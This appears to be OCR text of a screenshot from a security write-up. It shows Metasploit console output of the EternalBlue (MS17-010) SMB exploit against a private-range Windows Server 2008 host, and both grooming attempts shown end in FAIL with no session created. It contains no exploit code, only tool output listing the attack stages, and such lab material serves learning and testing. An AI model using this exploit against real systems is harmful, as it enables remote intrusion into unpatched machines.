 文件 动作 编辑 查看 帮助
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.138:445 - Starting non-paged pool grooming
[+] 192.168.138.138:445 - Sending SMBv2 buffers
[+] 192.168.138.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.138:445 - Sending final SMBv2 buffers.
[*] 192.168.138.138:445 - Sending last fragment of exploit packet!
[*] 192.168.138.138:445 - Receiving response from exploit packet
[+] 192.168.138.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.138.138:445 - Sending egg to corrupted connection.
[*] 192.168.138.138:445 - Triggering free of corrupted buffer.
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.138:445 - Starting non-paged pool grooming
[+] 192.168.138.138:445 - Sending SMBv2 buffers
[+] 192.168.138.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.138:445 - Sending final SMBv2 buffers.
[*] 192.168.138.138:445 - Sending last fragment of exploit packet!
[*] 192.168.138.138:445 - Receiving response from exploit packet
[+] 192.168.138.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.138.138:445 - Sending egg to corrupted connection.
[*] 192.168.138.138:445 - Triggering free of corrupted buffer.
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
先知社区